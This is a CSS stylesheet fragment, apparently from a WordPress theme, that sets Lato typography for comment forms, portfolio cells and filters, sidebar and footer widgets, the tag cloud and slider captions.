.comment-content{
	font-family:'Lato',Arial !important;
	font-size:16px;
	line-height:24px;
}

/* comment form */
.comment-notes{
	font-size:16px;
	line-height:24px;
	font-family:'Lato',Arial !important;
	font-weight:400;
}

.content .comment-form-author input , .content  .comment-form-email input , .content  .comment-form-url input {
	font-size:16px;
	line-height:24px;
	font-family:'Lato',Arial !important;
	font-weight:400;
}

.comment-form-comment textarea{
	font-size:16px;
	line-height:24px;
	font-family:'Lato',Arial !important;
	font-weight:400;
}


	
/* portfolio page */

#portfolio-section-des{
	font-family:'Lato',Arial !important;
	font-size:16px;
	line-height:24px;
}


/* portfolio cell */
.portfolio-cell-title a{
	font-family:'Lato',Arial !important;
	font-size:24px;
	line-height:36px;
	font-style:normal;
	font-weight:700;
}

/* portfolio filter */
.filters span{
	font-family:'Lato',Arial !important;
	font-size:16px;
	line-height:20px;
	font-weight:300;
	font-style:normal;
	text-transform:uppercase;
}

.filters span.active{
	font-family:'Lato',Arial !important;
	font-size:16px;
	line-height:20px;
	font-weight:300;
	font-style:normal;
	text-transform:uppercase;
}
	

/* widget */

/* widget basic style */

.sidebar-widget{
	font-size:16px;
	line-height:20px;
	font-family:'Lato',Arial !important;
}

.sidebar-widget-title span{
	font-family:'Lato',Arial !important;
	font-size:20px;
	line-height:30px;
	font-weight: 700;
	font-style:normal;
}

.sidebar-widget ul li a{
	font-size:16px;
	line-height:20px;
	font-family:'Lato',Arial !important;
}

.footer-widget{
	font-family:'Lato',Arial !important;
	font-size:18px;
	line-height:24px;
	font-weight: 300;
}

.footer-widget .sidebar-widget-title span{
	font-family:'Lato',Arial !important;
	font-size:24px;
	line-height:30px;
	font-weight: 300;
}

.footer-widget ul li a{
	font-size:18px;
	line-height:24px;
	font-family:'Lato',Arial !important;
	font-weight: 300;
}


/* footer bottom*/
.footer-text{
	font-size:18px;
	line-height:24px;
	font-family:'Lato',Arial !important;
	font-weight: 300;
	font-style:normal;
}

/* tagcloud widget */
.tagcloud a{
	font-family:'Lato',Arial !important;
	line-height:16px;
	font-size:16px;
	
}

/* revolution slider */
.tp-caption,.tp-button{
	font-family:'Lato',Arial !important;
}
